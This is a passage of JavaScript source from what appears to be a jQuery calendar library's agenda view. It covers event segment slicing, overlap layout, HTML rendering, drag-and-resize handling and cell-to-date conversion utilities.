		for (i=0; i<colCnt; i++) {

			d = cellToDate(0, i);
			addMinutes(d, minMinute);

			colSegs = sliceSegs(
				events,
				visEventEnds,
				d,
				addMinutes(cloneDate(d), maxMinute-minMinute)
			);

			colSegs = placeSlotSegs(colSegs); // returns a new order

			for (j=0; j<colSegs.length; j++) {
				seg = colSegs[j];
				seg.col = i;
				segs.push(seg);
			}
		}

		return segs;
	}


	function sliceSegs(events, visEventEnds, start, end) {
		var segs = [],
			i, len=events.length, event,
			eventStart, eventEnd,
			segStart, segEnd,
			isStart, isEnd;
		for (i=0; i<len; i++) {
			event = events[i];
			eventStart = event.start;
			eventEnd = visEventEnds[i];
			if (eventEnd > start && eventStart < end) {
				if (eventStart < start) {
					segStart = cloneDate(start);
					isStart = false;
				}else{
					segStart = eventStart;
					isStart = true;
				}
				if (eventEnd > end) {
					segEnd = cloneDate(end);
					isEnd = false;
				}else{
					segEnd = eventEnd;
					isEnd = true;
				}
				segs.push({
					event: event,
					start: segStart,
					end: segEnd,
					isStart: isStart,
					isEnd: isEnd
				});
			}
		}
		return segs.sort(compareSlotSegs);
	}


	function slotEventEnd(event) {
		if (event.end) {
			return cloneDate(event.end);
		}else{
			return addMinutes(cloneDate(event.start), opt('defaultEventMinutes'));
		}
	}
	
	
	// renders events in the 'time slots' at the bottom
	// TODO: when we refactor this, when user returns `false` eventRender, don't have empty space
	// TODO: refactor will include using pixels to detect collisions instead of dates (handy for seg cmp)
	
	function renderSlotSegs(segs, modifiedEventId) {
	
		var i, segCnt=segs.length, seg,
			event,
			top,
			bottom,
			columnLeft,
			columnRight,
			columnWidth,
			width,
			left,
			right,
			html = '',
			eventElements,
			eventElement,
			triggerRes,
			titleElement,
			height,
			slotSegmentContainer = getSlotSegmentContainer(),
			isRTL = opt('isRTL');
			
		// calculate position/dimensions, create html
		for (i=0; i<segCnt; i++) {
			seg = segs[i];
			event = seg.event;
			top = timePosition(seg.start, seg.start);
			bottom = timePosition(seg.start, seg.end);
			columnLeft = colContentLeft(seg.col);
			columnRight = colContentRight(seg.col);
			columnWidth = columnRight - columnLeft;

			// shave off space on right near scrollbars (2.5%)
			// TODO: move this to CSS somehow
			columnRight -= columnWidth * .025;
			columnWidth = columnRight - columnLeft;

			width = columnWidth * (seg.forwardCoord - seg.backwardCoord);

			if (opt('slotEventOverlap')) {
				// double the width while making sure resize handle is visible
				// (assumed to be 20px wide)
				width = Math.max(
					(width - (20/2)) * 2,
					width // narrow columns will want to make the segment smaller than
						// the natural width. don't allow it
				);
			}

			if (isRTL) {
				right = columnRight - seg.backwardCoord * columnWidth;
				left = right - width;
			}
			else {
				left = columnLeft + seg.backwardCoord * columnWidth;
				right = left + width;
			}

			// make sure horizontal coordinates are in bounds
			left = Math.max(left, columnLeft);
			right = Math.min(right, columnRight);
			width = right - left;

			seg.top = top;
			seg.left = left;
			seg.outerWidth = width;
			seg.outerHeight = bottom - top;
			html += slotSegHtml(event, seg);
		}

		slotSegmentContainer[0].innerHTML = html; // faster than html()
		eventElements = slotSegmentContainer.children();
		
		// retrieve elements, run through eventRender callback, bind event handlers
		for (i=0; i<segCnt; i++) {
			seg = segs[i];
			event = seg.event;
			eventElement = $(eventElements[i]); // faster than eq()
			triggerRes = trigger('eventRender', event, event, eventElement);
			if (triggerRes === false) {
				eventElement.remove();
			}else{
				if (triggerRes && triggerRes !== true) {
					eventElement.remove();
					eventElement = $(triggerRes)
						.css({
							position: 'absolute',
							top: seg.top,
							left: seg.left
						})
						.appendTo(slotSegmentContainer);
				}
				seg.element = eventElement;
				if (event._id === modifiedEventId) {
					bindSlotSeg(event, eventElement, seg);
				}else{
					eventElement[0]._fci = i; // for lazySegBind
				}
				reportEventElement(event, eventElement);
			}
		}
		
		lazySegBind(slotSegmentContainer, segs, bindSlotSeg);
		
		// record event sides and title positions
		for (i=0; i<segCnt; i++) {
			seg = segs[i];
			if (eventElement = seg.element) {
				seg.vsides = vsides(eventElement, true);
				seg.hsides = hsides(eventElement, true);
				titleElement = eventElement.find('.fc-event-title');
				if (titleElement.length) {
					seg.contentTop = titleElement[0].offsetTop;
				}
			}
		}
		
		// set all positions/dimensions at once
		for (i=0; i<segCnt; i++) {
			seg = segs[i];
			if (eventElement = seg.element) {
				eventElement[0].style.width = Math.max(0, seg.outerWidth - seg.hsides) + 'px';
				height = Math.max(0, seg.outerHeight - seg.vsides);
				eventElement[0].style.height = height + 'px';
				event = seg.event;
				if (seg.contentTop !== undefined && height - seg.contentTop < 10) {
					// not enough room for title, put it in the time (TODO: maybe make both display:inline instead)
					eventElement.find('div.fc-event-time')
						.text(formatDate(event.start, opt('timeFormat')) + ' - ' + event.title);
					eventElement.find('div.fc-event-title')
						.remove();
				}
				trigger('eventAfterRender', event, event, eventElement);
			}
		}
					
	}
	
	
	function slotSegHtml(event, seg) {
		var html = "<";
		var url = event.url;
		var skinCss = getSkinCss(event, opt);
		var classes = ['fc-event', 'fc-event-vert'];
		if (isEventDraggable(event)) {
			classes.push('fc-event-draggable');
		}
		if (seg.isStart) {
			classes.push('fc-event-start');
		}
		if (seg.isEnd) {
			classes.push('fc-event-end');
		}
		classes = classes.concat(event.className);
		if (event.source) {
			classes = classes.concat(event.source.className || []);
		}
		if (url) {
			html += "a href='" + htmlEscape(event.url) + "'";
		}else{
			html += "div";
		}
		html +=
			" class='" + classes.join(' ') + "'" +
			" style=" +
				"'" +
				"position:absolute;" +
				"top:" + seg.top + "px;" +
				"left:" + seg.left + "px;" +
				skinCss +
				"'" +
			">" +
			"<div class='fc-event-inner'>" +
			"<div class='fc-event-time'>" +
			htmlEscape(formatDates(event.start, event.end, opt('timeFormat'))) +
			"</div>" +
			"<div class='fc-event-title'>" +
			htmlEscape(event.title || '') +
			"</div>" +
			"</div>" +
			"<div class='fc-event-bg'></div>";
		if (seg.isEnd && isEventResizable(event)) {
			html +=
				"<div class='ui-resizable-handle ui-resizable-s'>=</div>";
		}
		html +=
			"</" + (url ? "a" : "div") + ">";
		return html;
	}
	
	
	function bindSlotSeg(event, eventElement, seg) {
		var timeElement = eventElement.find('div.fc-event-time');
		if (isEventDraggable(event)) {
			draggableSlotEvent(event, eventElement, timeElement);
		}
		if (seg.isEnd && isEventResizable(event)) {
			resizableSlotEvent(event, eventElement, timeElement);
		}
		eventElementHandlers(event, eventElement);
	}
	
	
	
	/* Dragging
	-----------------------------------------------------------------------------------*/
	
	
	// when event starts out FULL-DAY
	// overrides DayEventRenderer's version because it needs to account for dragging elements
	// to and from the slot area.
	
	function draggableDayEvent(event, eventElement, seg) {
		var isStart = seg.isStart;
		var origWidth;
		var revert;
		var allDay = true;
		var dayDelta;
		var hoverListener = getHoverListener();
		var colWidth = getColWidth();
		var snapHeight = getSnapHeight();
		var snapMinutes = getSnapMinutes();
		var minMinute = getMinMinute();
		eventElement.draggable({
			opacity: opt('dragOpacity', 'month'), // use whatever the month view was using
			revertDuration: opt('dragRevertDuration'),
			start: function(ev, ui) {
				trigger('eventDragStart', eventElement, event, ev, ui);
				hideEvents(event, eventElement);
				origWidth = eventElement.width();
				hoverListener.start(function(cell, origCell) {
					clearOverlays();
					if (cell) {
						revert = false;
						var origDate = cellToDate(0, origCell.col);
						var date = cellToDate(0, cell.col);
						dayDelta = dayDiff(date, origDate);
						if (!cell.row) {
							// on full-days
							renderDayOverlay(
								addDays(cloneDate(event.start), dayDelta),
								addDays(exclEndDay(event), dayDelta)
							);
							resetElement();
						}else{
							// mouse is over bottom slots
							if (isStart) {
								if (allDay) {
									// convert event to temporary slot-event
									eventElement.width(colWidth - 10); // don't use entire width
									setOuterHeight(
										eventElement,
										snapHeight * Math.round(
											(event.end ? ((event.end - event.start) / MINUTE_MS) : opt('defaultEventMinutes')) /
												snapMinutes
										)
									);
									eventElement.draggable('option', 'grid', [colWidth, 1]);
									allDay = false;
								}
							}else{
								revert = true;
							}
						}
						revert = revert || (allDay && !dayDelta);
					}else{
						resetElement();
						revert = true;
					}
					eventElement.draggable('option', 'revert', revert);
				}, ev, 'drag');
			},
			stop: function(ev, ui) {
				hoverListener.stop();
				clearOverlays();
				trigger('eventDragStop', eventElement, event, ev, ui);
				if (revert) {
					// hasn't moved or is out of bounds (draggable has already reverted)
					resetElement();
					eventElement.css('filter', ''); // clear IE opacity side-effects
					showEvents(event, eventElement);
				}else{
					// changed!
					var minuteDelta = 0;
					if (!allDay) {
						minuteDelta = Math.round((eventElement.offset().top - getSlotContainer().offset().top) / snapHeight)
							* snapMinutes
							+ minMinute
							- (event.start.getHours() * 60 + event.start.getMinutes());
					}
					eventDrop(this, event, dayDelta, minuteDelta, allDay, ev, ui);
				}
			}
		});
		function resetElement() {
			if (!allDay) {
				eventElement
					.width(origWidth)
					.height('')
					.draggable('option', 'grid', null);
				allDay = true;
			}
		}
	}
	
	
	// when event starts out IN TIMESLOTS
	
	function draggableSlotEvent(event, eventElement, timeElement) {
		var coordinateGrid = t.getCoordinateGrid();
		var colCnt = getColCnt();
		var colWidth = getColWidth();
		var snapHeight = getSnapHeight();
		var snapMinutes = getSnapMinutes();

		// states
		var origPosition; // original position of the element, not the mouse
		var origCell;
		var isInBounds, prevIsInBounds;
		var isAllDay, prevIsAllDay;
		var colDelta, prevColDelta;
		var dayDelta; // derived from colDelta
		var minuteDelta, prevMinuteDelta;

		eventElement.draggable({
			scroll: false,
			grid: [ colWidth, snapHeight ],
			axis: colCnt==1 ? 'y' : false,
			opacity: opt('dragOpacity'),
			revertDuration: opt('dragRevertDuration'),
			start: function(ev, ui) {

				trigger('eventDragStart', eventElement, event, ev, ui);
				hideEvents(event, eventElement);

				coordinateGrid.build();

				// initialize states
				origPosition = eventElement.position();
				origCell = coordinateGrid.cell(ev.pageX, ev.pageY);
				isInBounds = prevIsInBounds = true;
				isAllDay = prevIsAllDay = getIsCellAllDay(origCell);
				colDelta = prevColDelta = 0;
				dayDelta = 0;
				minuteDelta = prevMinuteDelta = 0;

			},
			drag: function(ev, ui) {

				// NOTE: this `cell` value is only useful for determining in-bounds and all-day.
				// Bad for anything else due to the discrepancy between the mouse position and the
				// element position while snapping. (problem revealed in PR #55)
				//
				// PS- the problem exists for draggableDayEvent() when dragging an all-day event to a slot event.
				// We should overhaul the dragging system and stop relying on jQuery UI.
				var cell = coordinateGrid.cell(ev.pageX, ev.pageY);

				// update states
				isInBounds = !!cell;
				if (isInBounds) {
					isAllDay = getIsCellAllDay(cell);

					// calculate column delta
					colDelta = Math.round((ui.position.left - origPosition.left) / colWidth);
					if (colDelta != prevColDelta) {
						// calculate the day delta based off of the original clicked column and the column delta
						var origDate = cellToDate(0, origCell.col);
						var col = origCell.col + colDelta;
						col = Math.max(0, col);
						col = Math.min(colCnt-1, col);
						var date = cellToDate(0, col);
						dayDelta = dayDiff(date, origDate);
					}

					// calculate minute delta (only if over slots)
					if (!isAllDay) {
						minuteDelta = Math.round((ui.position.top - origPosition.top) / snapHeight) * snapMinutes;
					}
				}

				// any state changes?
				if (
					isInBounds != prevIsInBounds ||
					isAllDay != prevIsAllDay ||
					colDelta != prevColDelta ||
					minuteDelta != prevMinuteDelta
				) {

					updateUI();

					// update previous states for next time
					prevIsInBounds = isInBounds;
					prevIsAllDay = isAllDay;
					prevColDelta = colDelta;
					prevMinuteDelta = minuteDelta;
				}

				// if out-of-bounds, revert when done, and vice versa.
				eventElement.draggable('option', 'revert', !isInBounds);

			},
			stop: function(ev, ui) {

				clearOverlays();
				trigger('eventDragStop', eventElement, event, ev, ui);

				if (isInBounds && (isAllDay || dayDelta || minuteDelta)) { // changed!
					eventDrop(this, event, dayDelta, isAllDay ? 0 : minuteDelta, isAllDay, ev, ui);
				}
				else { // either no change or out-of-bounds (draggable has already reverted)

					// reset states for next time, and for updateUI()
					isInBounds = true;
					isAllDay = false;
					colDelta = 0;
					dayDelta = 0;
					minuteDelta = 0;

					updateUI();
					eventElement.css('filter', ''); // clear IE opacity side-effects

					// sometimes fast drags make event revert to wrong position, so reset.
					// also, if we dragged the element out of the area because of snapping,
					// but the *mouse* is still in bounds, we need to reset the position.
					eventElement.css(origPosition);

					showEvents(event, eventElement);
				}
			}
		});

		function updateUI() {
			clearOverlays();
			if (isInBounds) {
				if (isAllDay) {
					timeElement.hide();
					eventElement.draggable('option', 'grid', null); // disable grid snapping
					renderDayOverlay(
						addDays(cloneDate(event.start), dayDelta),
						addDays(exclEndDay(event), dayDelta)
					);
				}
				else {
					updateTimeText(minuteDelta);
					timeElement.css('display', ''); // show() was causing display=inline
					eventElement.draggable('option', 'grid', [colWidth, snapHeight]); // re-enable grid snapping
				}
			}
		}

		function updateTimeText(minuteDelta) {
			var newStart = addMinutes(cloneDate(event.start), minuteDelta);
			var newEnd;
			if (event.end) {
				newEnd = addMinutes(cloneDate(event.end), minuteDelta);
			}
			timeElement.text(formatDates(newStart, newEnd, opt('timeFormat')));
		}

	}
	
	
	
	/* Resizing
	--------------------------------------------------------------------------------------*/
	
	
	function resizableSlotEvent(event, eventElement, timeElement) {
		var snapDelta, prevSnapDelta;
		var snapHeight = getSnapHeight();
		var snapMinutes = getSnapMinutes();
		eventElement.resizable({
			handles: {
				s: '.ui-resizable-handle'
			},
			grid: snapHeight,
			start: function(ev, ui) {
				snapDelta = prevSnapDelta = 0;
				hideEvents(event, eventElement);
				trigger('eventResizeStart', this, event, ev, ui);
			},
			resize: function(ev, ui) {
				// don't rely on ui.size.height, doesn't take grid into account
				snapDelta = Math.round((Math.max(snapHeight, eventElement.height()) - ui.originalSize.height) / snapHeight);
				if (snapDelta != prevSnapDelta) {
					timeElement.text(
						formatDates(
							event.start,
							(!snapDelta && !event.end) ? null : // no change, so don't display time range
								addMinutes(eventEnd(event), snapMinutes*snapDelta),
							opt('timeFormat')
						)
					);
					prevSnapDelta = snapDelta;
				}
			},
			stop: function(ev, ui) {
				trigger('eventResizeStop', this, event, ev, ui);
				if (snapDelta) {
					eventResize(this, event, 0, snapMinutes*snapDelta, ev, ui);
				}else{
					showEvents(event, eventElement);
					// BUG: if event was really short, need to put title back in span
				}
			}
		});
	}
	

}



/* Agenda Event Segment Utilities
-----------------------------------------------------------------------------*/


// Sets the seg.backwardCoord and seg.forwardCoord on each segment and returns a new
// list in the order they should be placed into the DOM (an implicit z-index).
function placeSlotSegs(segs) {
	var levels = buildSlotSegLevels(segs);
	var level0 = levels[0];
	var i;

	computeForwardSlotSegs(levels);

	if (level0) {

		for (i=0; i<level0.length; i++) {
			computeSlotSegPressures(level0[i]);
		}

		for (i=0; i<level0.length; i++) {
			computeSlotSegCoords(level0[i], 0, 0);
		}
	}

	return flattenSlotSegLevels(levels);
}


// Builds an array of segments "levels". The first level will be the leftmost tier of segments
// if the calendar is left-to-right, or the rightmost if the calendar is right-to-left.
function buildSlotSegLevels(segs) {
	var levels = [];
	var i, seg;
	var j;

	for (i=0; i<segs.length; i++) {
		seg = segs[i];

		// go through all the levels and stop on the first level where there are no collisions
		for (j=0; j<levels.length; j++) {
			if (!computeSlotSegCollisions(seg, levels[j]).length) {
				break;
			}
		}

		(levels[j] || (levels[j] = [])).push(seg);
	}

	return levels;
}


// For every segment, figure out the other segments that are in subsequent
// levels that also occupy the same vertical space. Accumulate in seg.forwardSegs
function computeForwardSlotSegs(levels) {
	var i, level;
	var j, seg;
	var k;

	for (i=0; i<levels.length; i++) {
		level = levels[i];

		for (j=0; j<level.length; j++) {
			seg = level[j];

			seg.forwardSegs = [];
			for (k=i+1; k<levels.length; k++) {
				computeSlotSegCollisions(seg, levels[k], seg.forwardSegs);
			}
		}
	}
}


// Figure out which path forward (via seg.forwardSegs) results in the longest path until
// the furthest edge is reached. The number of segments in this path will be seg.forwardPressure
function computeSlotSegPressures(seg) {
	var forwardSegs = seg.forwardSegs;
	var forwardPressure = 0;
	var i, forwardSeg;

	if (seg.forwardPressure === undefined) { // not already computed

		for (i=0; i<forwardSegs.length; i++) {
			forwardSeg = forwardSegs[i];

			// figure out the child's maximum forward path
			computeSlotSegPressures(forwardSeg);

			// either use the existing maximum, or use the child's forward pressure
			// plus one (for the forwardSeg itself)
			forwardPressure = Math.max(
				forwardPressure,
				1 + forwardSeg.forwardPressure
			);
		}

		seg.forwardPressure = forwardPressure;
	}
}


// Calculate seg.forwardCoord and seg.backwardCoord for the segment, where both values range
// from 0 to 1. If the calendar is left-to-right, the seg.backwardCoord maps to "left" and
// seg.forwardCoord maps to "right" (via percentage). Vice-versa if the calendar is right-to-left.
//
// The segment might be part of a "series", which means consecutive segments with the same pressure
// who's width is unknown until an edge has been hit. `seriesBackwardPressure` is the number of
// segments behind this one in the current series, and `seriesBackwardCoord` is the starting
// coordinate of the first segment in the series.
function computeSlotSegCoords(seg, seriesBackwardPressure, seriesBackwardCoord) {
	var forwardSegs = seg.forwardSegs;
	var i;

	if (seg.forwardCoord === undefined) { // not already computed

		if (!forwardSegs.length) {

			// if there are no forward segments, this segment should butt up against the edge
			seg.forwardCoord = 1;
		}
		else {

			// sort highest pressure first
			forwardSegs.sort(compareForwardSlotSegs);

			// this segment's forwardCoord will be calculated from the backwardCoord of the
			// highest-pressure forward segment.
			computeSlotSegCoords(forwardSegs[0], seriesBackwardPressure + 1, seriesBackwardCoord);
			seg.forwardCoord = forwardSegs[0].backwardCoord;
		}

		// calculate the backwardCoord from the forwardCoord. consider the series
		seg.backwardCoord = seg.forwardCoord -
			(seg.forwardCoord - seriesBackwardCoord) / // available width for series
			(seriesBackwardPressure + 1); // # of segments in the series

		// use this segment's coordinates to computed the coordinates of the less-pressurized
		// forward segments
		for (i=0; i<forwardSegs.length; i++) {
			computeSlotSegCoords(forwardSegs[i], 0, seg.forwardCoord);
		}
	}
}


// Outputs a flat array of segments, from lowest to highest level
function flattenSlotSegLevels(levels) {
	var segs = [];
	var i, level;
	var j;

	for (i=0; i<levels.length; i++) {
		level = levels[i];

		for (j=0; j<level.length; j++) {
			segs.push(level[j]);
		}
	}

	return segs;
}


// Find all the segments in `otherSegs` that vertically collide with `seg`.
// Append into an optionally-supplied `results` array and return.
function computeSlotSegCollisions(seg, otherSegs, results) {
	results = results || [];

	for (var i=0; i<otherSegs.length; i++) {
		if (isSlotSegCollision(seg, otherSegs[i])) {
			results.push(otherSegs[i]);
		}
	}

	return results;
}


// Do these segments occupy the same vertical space?
function isSlotSegCollision(seg1, seg2) {
	return seg1.end > seg2.start && seg1.start < seg2.end;
}


// A cmp function for determining which forward segment to rely on more when computing coordinates.
function compareForwardSlotSegs(seg1, seg2) {
	// put higher-pressure first
	return seg2.forwardPressure - seg1.forwardPressure ||
		// put segments that are closer to initial edge first (and favor ones with no coords yet)
		(seg1.backwardCoord || 0) - (seg2.backwardCoord || 0) ||
		// do normal sorting...
		compareSlotSegs(seg1, seg2);
}


// A cmp function for determining which segment should be closer to the initial edge
// (the left edge on a left-to-right calendar).
function compareSlotSegs(seg1, seg2) {
	return seg1.start - seg2.start || // earlier start time goes first
		(seg2.end - seg2.start) - (seg1.end - seg1.start) || // tie? longer-duration goes first
		(seg1.event.title || '').localeCompare(seg2.event.title); // tie? alphabetically by title
}


function View(element, calendar, viewName) {
	var t = this;
	
	
	// exports
	t.element = element;
	t.calendar = calendar;
	t.name = viewName;
	t.opt = opt;
	t.trigger = trigger;
	t.isEventDraggable = isEventDraggable;
	t.isEventResizable = isEventResizable;
	t.setEventData = setEventData;
	t.clearEventData = clearEventData;
	t.eventEnd = eventEnd;
	t.reportEventElement = reportEventElement;
	t.triggerEventDestroy = triggerEventDestroy;
	t.eventElementHandlers = eventElementHandlers;
	t.showEvents = showEvents;
	t.hideEvents = hideEvents;
	t.eventDrop = eventDrop;
	t.eventResize = eventResize;
	// t.title
	// t.start, t.end
	// t.visStart, t.visEnd
	
	
	// imports
	var defaultEventEnd = t.defaultEventEnd;
	var normalizeEvent = calendar.normalizeEvent; // in EventManager
	var reportEventChange = calendar.reportEventChange;
	
	
	// locals
	var eventsByID = {}; // eventID mapped to array of events (there can be multiple b/c of repeating events)
	var eventElementsByID = {}; // eventID mapped to array of jQuery elements
	var eventElementCouples = []; // array of objects, { event, element } // TODO: unify with segment system
	var options = calendar.options;
	
	
	
	function opt(name, viewNameOverride) {
		var v = options[name];
		if ($.isPlainObject(v)) {
			return smartProperty(v, viewNameOverride || viewName);
		}
		return v;
	}

	
	function trigger(name, thisObj) {
		return calendar.trigger.apply(
			calendar,
			[name, thisObj || t].concat(Array.prototype.slice.call(arguments, 2), [t])
		);
	}
	


	/* Event Editable Boolean Calculations
	------------------------------------------------------------------------------*/

	
	function isEventDraggable(event) {
		var source = event.source || {};
		return firstDefined(
				event.startEditable,
				source.startEditable,
				opt('eventStartEditable'),
				event.editable,
				source.editable,
				opt('editable')
			)
			&& !opt('disableDragging'); // deprecated
	}
	
	
	function isEventResizable(event) { // but also need to make sure the seg.isEnd == true
		var source = event.source || {};
		return firstDefined(
				event.durationEditable,
				source.durationEditable,
				opt('eventDurationEditable'),
				event.editable,
				source.editable,
				opt('editable')
			)
			&& !opt('disableResizing'); // deprecated
	}
	
	
	
	/* Event Data
	------------------------------------------------------------------------------*/
	
	
	function setEventData(events) { // events are already normalized at this point
		eventsByID = {};
		var i, len=events.length, event;
		for (i=0; i<len; i++) {
			event = events[i];
			if (eventsByID[event._id]) {
				eventsByID[event._id].push(event);
			}else{
				eventsByID[event._id] = [event];
			}
		}
	}


	function clearEventData() {
		eventsByID = {};
		eventElementsByID = {};
		eventElementCouples = [];
	}
	
	
	// returns a Date object for an event's end
	function eventEnd(event) {
		return event.end ? cloneDate(event.end) : defaultEventEnd(event);
	}
	
	
	
	/* Event Elements
	------------------------------------------------------------------------------*/
	
	
	// report when view creates an element for an event
	function reportEventElement(event, element) {
		eventElementCouples.push({ event: event, element: element });
		if (eventElementsByID[event._id]) {
			eventElementsByID[event._id].push(element);
		}else{
			eventElementsByID[event._id] = [element];
		}
	}


	function triggerEventDestroy() {
		$.each(eventElementCouples, function(i, couple) {
			t.trigger('eventDestroy', couple.event, couple.event, couple.element);
		});
	}
	
	
	// attaches eventClick, eventMouseover, eventMouseout
	function eventElementHandlers(event, eventElement) {
		eventElement
			.click(function(ev) {
				if (!eventElement.hasClass('ui-draggable-dragging') &&
					!eventElement.hasClass('ui-resizable-resizing')) {
						return trigger('eventClick', this, event, ev);
					}
			})
			.hover(
				function(ev) {
					trigger('eventMouseover', this, event, ev);
				},
				function(ev) {
					trigger('eventMouseout', this, event, ev);
				}
			);
		// TODO: don't fire eventMouseover/eventMouseout *while* dragging is occuring (on subject element)
		// TODO: same for resizing
	}
	
	
	function showEvents(event, exceptElement) {
		eachEventElement(event, exceptElement, 'show');
	}
	
	
	function hideEvents(event, exceptElement) {
		eachEventElement(event, exceptElement, 'hide');
	}
	
	
	function eachEventElement(event, exceptElement, funcName) {
		// NOTE: there may be multiple events per ID (repeating events)
		// and multiple segments per event
		var elements = eventElementsByID[event._id],
			i, len = elements.length;
		for (i=0; i<len; i++) {
			if (!exceptElement || elements[i][0] != exceptElement[0]) {
				elements[i][funcName]();
			}
		}
	}
	
	
	
	/* Event Modification Reporting
	---------------------------------------------------------------------------------*/
	
	
	function eventDrop(e, event, dayDelta, minuteDelta, allDay, ev, ui) {
		var oldAllDay = event.allDay;
		var eventId = event._id;
		moveEvents(eventsByID[eventId], dayDelta, minuteDelta, allDay);
		trigger(
			'eventDrop',
			e,
			event,
			dayDelta,
			minuteDelta,
			allDay,
			function() {
				// TODO: investigate cases where this inverse technique might not work
				moveEvents(eventsByID[eventId], -dayDelta, -minuteDelta, oldAllDay);
				reportEventChange(eventId);
			},
			ev,
			ui
		);
		reportEventChange(eventId);
	}
	
	
	function eventResize(e, event, dayDelta, minuteDelta, ev, ui) {
		var eventId = event._id;
		elongateEvents(eventsByID[eventId], dayDelta, minuteDelta);
		trigger(
			'eventResize',
			e,
			event,
			dayDelta,
			minuteDelta,
			function() {
				// TODO: investigate cases where this inverse technique might not work
				elongateEvents(eventsByID[eventId], -dayDelta, -minuteDelta);
				reportEventChange(eventId);
			},
			ev,
			ui
		);
		reportEventChange(eventId);
	}
	
	
	
	/* Event Modification Math
	---------------------------------------------------------------------------------*/
	
	
	function moveEvents(events, dayDelta, minuteDelta, allDay) {
		minuteDelta = minuteDelta || 0;
		for (var e, len=events.length, i=0; i<len; i++) {
			e = events[i];
			if (allDay !== undefined) {
				e.allDay = allDay;
			}
			addMinutes(addDays(e.start, dayDelta, true), minuteDelta);
			if (e.end) {
				e.end = addMinutes(addDays(e.end, dayDelta, true), minuteDelta);
			}
			normalizeEvent(e, options);
		}
	}
	
	
	function elongateEvents(events, dayDelta, minuteDelta) {
		minuteDelta = minuteDelta || 0;
		for (var e, len=events.length, i=0; i<len; i++) {
			e = events[i];
			e.end = addMinutes(addDays(eventEnd(e), dayDelta, true), minuteDelta);
			normalizeEvent(e, options);
		}
	}



	// ====================================================================================================
	// Utilities for day "cells"
	// ====================================================================================================
	// The "basic" views are completely made up of day cells.
	// The "agenda" views have day cells at the top "all day" slot.
	// This was the obvious common place to put these utilities, but they should be abstracted out into
	// a more meaningful class (like DayEventRenderer).
	// ====================================================================================================


	// For determining how a given "cell" translates into a "date":
	//
	// 1. Convert the "cell" (row and column) into a "cell offset" (the # of the cell, cronologically from the first).
	//    Keep in mind that column indices are inverted with isRTL. This is taken into account.
	//
	// 2. Convert the "cell offset" to a "day offset" (the # of days since the first visible day in the view).
	//
	// 3. Convert the "day offset" into a "date" (a JavaScript Date object).
	//
	// The reverse transformation happens when transforming a date into a cell.


	// exports
	t.isHiddenDay = isHiddenDay;
	t.skipHiddenDays = skipHiddenDays;
	t.getCellsPerWeek = getCellsPerWeek;
	t.dateToCell = dateToCell;
	t.dateToDayOffset = dateToDayOffset;
	t.dayOffsetToCellOffset = dayOffsetToCellOffset;
	t.cellOffsetToCell = cellOffsetToCell;
	t.cellToDate = cellToDate;
	t.cellToCellOffset = cellToCellOffset;
	t.cellOffsetToDayOffset = cellOffsetToDayOffset;
	t.dayOffsetToDate = dayOffsetToDate;
	t.rangeToSegments = rangeToSegments;


	// internals
	var hiddenDays = opt('hiddenDays') || []; // array of day-of-week indices that are hidden
	var isHiddenDayHash = []; // is the day-of-week hidden? (hash with day-of-week-index -> bool)
	var cellsPerWeek;
	var dayToCellMap = []; // hash from dayIndex -> cellIndex, for one week
	var cellToDayMap = []; // hash from cellIndex -> dayIndex, for one week
	var isRTL = opt('isRTL');


	// initialize important internal variables
	(function() {

		if (opt('weekends') === false) {
			hiddenDays.push(0, 6); // 0=sunday, 6=saturday
		}

		// Loop through a hypothetical week and determine which
		// days-of-week are hidden. Record in both hashes (one is the reverse of the other).
		for (var dayIndex=0, cellIndex=0; dayIndex<7; dayIndex++) {
			dayToCellMap[dayIndex] = cellIndex;
			isHiddenDayHash[dayIndex] = $.inArray(dayIndex, hiddenDays) != -1;
			if (!isHiddenDayHash[dayIndex]) {
				cellToDayMap[cellIndex] = dayIndex;
				cellIndex++;
			}
		}

		cellsPerWeek = cellIndex;
		if (!cellsPerWeek) {
			throw 'invalid hiddenDays'; // all days were hidden? bad.
		}

	})();


	// Is the current day hidden?
	// `day` is a day-of-week index (0-6), or a Date object
	function isHiddenDay(day) {
		if (typeof day == 'object') {
			day = day.getDay();
		}
		return isHiddenDayHash[day];
	}


	function getCellsPerWeek() {
		return cellsPerWeek;
	}


	// Keep incrementing the current day until it is no longer a hidden day.
	// If the initial value of `date` is not a hidden day, don't do anything.
	// Pass `isExclusive` as `true` if you are dealing with an end date.
	// `inc` defaults to `1` (increment one day forward each time)
	function skipHiddenDays(date, inc, isExclusive) {
		inc = inc || 1;
		while (
			isHiddenDayHash[ ( date.getDay() + (isExclusive ? inc : 0) + 7 ) % 7 ]
		) {
			addDays(date, inc);
		}
	}


	//
	// TRANSFORMATIONS: cell -> cell offset -> day offset -> date
	//

	// cell -> date (combines all transformations)
	// Possible arguments:
	// - row, col
	// - { row:#, col: # }
	function cellToDate() {
		var cellOffset = cellToCellOffset.apply(null, arguments);
		var dayOffset = cellOffsetToDayOffset(cellOffset);
		var date = dayOffsetToDate(dayOffset);
		return date;
	}

	// cell -> cell offset
	// Possible arguments:
	// - row, col
	// - { row:#, col:# }
	function cellToCellOffset(row, col) {
		var colCnt = t.getColCnt();

		// rtl variables. wish we could pre-populate these. but where?
		var dis = isRTL ? -1 : 1;
		var dit = isRTL ? colCnt - 1 : 0;

		if (typeof row == 'object') {
			col = row.col;
			row = row.row;
		}
		var cellOffset = row * colCnt + (col * dis + dit); // column, adjusted for RTL (dis & dit)

		return cellOffset;
	}

	// cell offset -> day offset
	function cellOffsetToDayOffset(cellOffset) {
		var day0 = t.visStart.getDay(); // first date's day of week
		cellOffset += dayToCellMap[day0]; // normlize cellOffset to beginning-of-week
		return Math.floor(cellOffset / cellsPerWeek) * 7 // # of days from full weeks
			+ cellToDayMap[ // # of days from partial last week
				(cellOffset % cellsPerWeek + cellsPerWeek) % cellsPerWeek // crazy math to handle negative cellOffsets
			]
			- day0; // adjustment for beginning-of-week normalization
	}

	// day offset -> date (JavaScript Date object)
	function dayOffsetToDate(dayOffset) {
		var date = cloneDate(t.visStart);
		addDays(date, dayOffset);
		return date;
	}


	//
	// TRANSFORMATIONS: date -> day offset -> cell offset -> cell
	//

	// date -> cell (combines all transformations)
	function dateToCell(date) {
		var dayOffset = dateToDayOffset(date);
		var cellOffset = dayOffsetToCellOffset(dayOffset);
		var cell = cellOffsetToCell(cellOffset);
		return cell;
	}

	// date -> day offset
	function dateToDayOffset(date) {
		return dayDiff(date, t.visStart);
	}

	// day offset -> cell offset
	function dayOffsetToCellOffset(dayOffset) {
		var day0 = t.visStart.getDay(); // first date's day of week
		dayOffset += day0; // normalize dayOffset to beginning-of-week
